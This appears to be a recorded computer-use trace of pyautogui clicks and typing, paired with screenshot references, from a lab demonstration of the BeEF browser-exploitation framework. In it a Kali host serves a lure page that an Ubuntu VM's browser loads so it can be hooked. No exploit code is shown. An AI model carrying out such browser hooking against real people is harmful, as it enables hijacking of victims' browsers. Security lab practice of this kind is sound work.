
pyautogui.moveTo(365, 299)

pyautogui.moveTo(448, 291)

pyautogui.click(208, 39)

# Step: Visit localhost in a new tab, then return to BeEF where it appears under Online Browsers
pyautogui.click(135, 78)
pyautogui.write('localhost')

pyautogui.moveTo(140, 167)

pyautogui.moveTo(201, 202)

pyautogui.click(42, 78)

pyautogui.moveTo(109, 187)

# Step: Note Kali's IP 192.168.203.130 from ifconfig, switch to the Ubuntu VM and attempt the login password
pyautogui.doubleClick(136, 133)

pyautogui.click(438, 576)

pyautogui.write('••')

pyautogui.press('Return')

pyautogui.click(490, 309)

pyautogui.click(43, 78)

# Step: Load 192.168.203.130/ in Ubuntu's Firefox to reach the Beautiful Website page
pyautogui.write('192.168.203.130/')

pyautogui.click(447, 163)

pyautogui.moveTo(1009, 76)

pyautogui.moveTo(226, 206)
